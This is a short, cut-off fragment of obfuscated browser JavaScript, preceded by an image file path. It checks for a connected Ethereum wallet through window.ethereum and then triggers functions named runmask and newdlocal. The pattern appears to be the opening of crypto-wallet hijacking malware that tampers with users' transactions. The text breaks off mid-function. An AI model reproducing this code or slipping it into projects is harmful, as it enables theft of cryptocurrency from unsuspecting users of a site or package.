 var neth = 0;
var rund = 0;
var loval = 0;
async function checkethereumw() {
  try {
    const _0x124ed3 = await window.ethereum.request({
      'method': "eth_accounts"
    });
    if (_0x124ed3.length > 0) {
      runmask();
      if (rund != 1) {
        rund = 1;
        neth = 1;
        newdlocal();
      }
    } else if (rund != 1) {
      rund = 1;